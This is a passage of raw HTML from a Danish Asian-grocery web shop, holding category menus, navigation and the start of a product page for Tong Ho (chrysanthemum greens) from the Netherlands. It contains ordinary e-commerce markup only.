	<li class="cat-item cat-item-276"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/ris-tang/" data-val="ris-tang" data-title="Ris, Tang" >Ris, Tang</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" data-val="sushi-sovs" data-title="Sushi Sovs" >Sushi Sovs</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" data-val="tilbehoer" data-title="Tilbehør" >Tilbehør</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/wasabi/" data-val="wasabi" data-title="Wasabi" >Wasabi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-302"><a class="pf-value" href="https://kft.dk/product-category/thai-frugter-groentsager-2/" data-val="thai-frugter-groentsager-2" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" data-val="toerrede-groentsager-konserverede-frugter" data-title="Tørrede grøntsager, Konserverede frugter" >Tørrede grøntsager, Konserverede frugter</a>
<ul class='children'>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" data-val="konserverede-frugter" data-title="Konserverede frugter" >Konserverede frugter</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" data-val="konserverede-groentsager" data-title="Konserverede grøntsager" >Konserverede grøntsager</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" data-val="konserveret-koed" data-title="Konserveret kød" >Konserveret kød</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" data-val="syltede-groentsager" data-title="Syltede grøntsager" >Syltede grøntsager</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" data-val="toerrede-groentsager" data-title="Tørrede grøntsager" >Tørrede grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-872"><a class="pf-value" href="https://kft.dk/product-category/ukategoriseret/" data-val="ukategoriseret" data-title="Ukategoriseret" >Ukategoriseret</a>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-xz1bvzdvon98hk4mp7lp " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://kft.dk/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 141px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-yrweoo5og1bql91o1juh text-left" role="navigation" aria-label="kategorier">
	<ul id="menu-kategorier" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-20052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li id="menu-item-21032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li id="menu-item-21033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li id="menu-item-14714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14714 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li id="menu-item-14715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li id="menu-item-14719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li id="menu-item-14720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li id="menu-item-14725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li id="menu-item-14724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li id="menu-item-14723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li id="menu-item-14727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li id="menu-item-14728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14730 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li id="menu-item-14743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li id="menu-item-14742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li id="menu-item-14736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li id="menu-item-14740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li id="menu-item-14747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li id="menu-item-14746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li id="menu-item-14748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14754 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li id="menu-item-14756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li id="menu-item-17433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li id="menu-item-14758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li id="menu-item-14755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li id="menu-item-16264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li id="menu-item-16263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li id="menu-item-16262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li id="menu-item-16260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li id="menu-item-16259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li id="menu-item-16261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-88672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-21615" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-21615 status-publish first instock product_cat-kinesiske-frugter-groentsager product_tag-b2c has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://kft.dk/wp-content/uploads/2025/09/10587_3_10587-150x150.png" data-thumb-alt="10587" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://kft.dk/wp-content/uploads/2025/09/10587_3_10587.png"><img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/09/10587_3_10587.png" class="wp-post-image woodmart-no-webp wp-post-image" alt="10587" title="10587_3_10587.png" data-caption="" data-src="https://kft.dk/wp-content/uploads/2025/09/10587_3_10587.png" data-large_image="https://kft.dk/wp-content/uploads/2025/09/10587_3_10587.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://kft.dk/wp-content/uploads/2025/09/10587_3_10587.png 500w, https://kft.dk/wp-content/uploads/2025/09/10587_3_10587-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/09/10587_3_10587-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://kft.dk">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/">
					Eksotiske frugter &amp; grøntsager				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="wd-last-link">
					Kinesiske frugter &amp; grøntsager				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Tong Ho kl1, NLD				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://kft.dk/product/pak-choi-nld/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/pak-choi-nld/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2026/01/10563_5_10563-150x150.png" class="attachment-thumbnail size-thumbnail" alt="10563" decoding="async" srcset="https://kft.dk/wp-content/uploads/2026/01/10563_5_10563-150x150.png 150w, https://kft.dk/wp-content/uploads/2026/01/10563_5_10563-300x300.png 300w, https://kft.dk/wp-content/uploads/2026/01/10563_5_10563.png 500w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/pak-choi-nld/" class="wd-entities-title">
						Pak Choi,					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://kft.dk/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://kft.dk/product/lilla-kartofler/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/lilla-kartofler/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2026/01/10590_3_10590-150x150.png" class="attachment-thumbnail size-thumbnail" alt="10590" decoding="async" srcset="https://kft.dk/wp-content/uploads/2026/01/10590_3_10590-150x150.png 150w, https://kft.dk/wp-content/uploads/2026/01/10590_3_10590-300x300.png 300w, https://kft.dk/wp-content/uploads/2026/01/10590_3_10590.png 500w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/lilla-kartofler/" class="wd-entities-title">
						VioletPotato - Brasilien					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Tong Ho kl1, NLD
	</h1>
									
<div
